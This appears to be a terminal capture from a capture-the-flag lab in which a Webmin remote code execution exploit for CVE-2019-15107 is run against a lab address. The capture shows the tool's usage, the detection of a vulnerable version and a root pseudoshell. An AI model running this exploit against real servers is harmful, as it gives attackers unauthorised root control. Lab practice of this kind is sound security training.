 ┌──(root㉿kali)-[/home/…/Documents/CTFs/wreath/CVE-2019-15107]
└─# ./CVE-2019-15107.py
usage: CVE-2019-15107.py [-h] [-b BASEDIR] [-s] [-p PORT] [--accessible] [--force] target
CVE-2019-15107.py: error: the following arguments are required: target
┌──(root㉿kali)-[/home/…/Documents/CTFs/wreath/CVE-2019-15107]
└─# ./CVE-2019-15107.py -p 10000  10.200.73.200
Webmin RCE
@MuirlandOracle
[*] Server is running in SSL mode. Switching to HTTPS
[+] Connected to https://10.200.73.200:10000/ successfully.
[+] Server version (1.890) should be vulnerable!
[+] Benign Payload executed!
[+] The target is vulnerable and a pseudoshell has been obtained.
Type commands to have them executed on the target.
[*] Type 'exit' to exit.
[*] Type 'shell' to obtain a full reverse shell (UNIX only).
# id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0
#